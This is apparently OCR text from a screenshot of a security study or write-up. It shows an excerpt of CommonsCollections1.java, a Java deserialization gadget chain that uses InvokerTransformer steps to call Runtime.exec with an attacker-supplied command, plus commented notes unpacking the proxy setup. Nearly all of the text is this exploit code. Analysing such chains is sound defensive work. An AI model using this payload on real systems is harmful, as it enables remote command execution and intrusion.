 CommonsCollections1.java PayloadRunner.java Gadgets.java Class.java Array.java Reflections.java
49 public InvocationHandler getObject(final String command) throws Exception {
50 final String[] execArgs = new String[] { command };
51 // inert chain for setup
52 final Transformer transformerChain = new ChainedTransformer(
53 new Transformer[]{ new ConstantTransformer( constantToReturn: 1) });
54 // real chain for after setup
55 final Transformer[] transformers = new Transformer[] {
56 new ConstantTransformer(Runtime.class),
57 new InvokerTransformer( methodName: "getMethod", new Class[] {
58 String.class, Class[].class }, new Object[] {
59 "getRuntime", new Class[0] }),
60 new InvokerTransformer( methodName: "invoke", new Class[] {
61 Object.class, Object[].class }, new Object[] {
62 null, new Object[0] }),
63 new InvokerTransformer( methodName: "exec",
64 new Class[] { String.class }, execArgs),
65 new ConstantTransformer( constantToReturn: 1) };
66
67 final Map innerMap = new HashMap();
68
69 final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
70
71 // Gadgets.createMemoitizedProxy(lazyMap, Map.class);
72 // var1 = (InvocationHandler) Class.forName(("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructors()[0]).newIn
73 // var2 = Map.class
74 // createProxy((InvocationHandler) Class.forName(("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructors()[0]).
75 // createProxy ( final InvocationHandler ih, final Class<T> iface, final Class<?>... ifaces )
76 // Class<?>[] allIfaces = (Class<?>[]) Array.newInstance(Class.class, ifaces.length + 1);
77 // allIfaces[ 0 ] = iface;
78 // System.arraycopy(ifaces, 0, allIfaces, 1, ifaces.length);
79 // iface.cast(Proxy.newProxyInstance(Class.getClassLoader(), allIfaces, ih))
80
81 final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class);
82
83 final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy);
84
85 Reflections.setFieldValue(transformerChain, fieldName: "iTransformers", transformers); // arm with actual transformer chain
86
雷神众测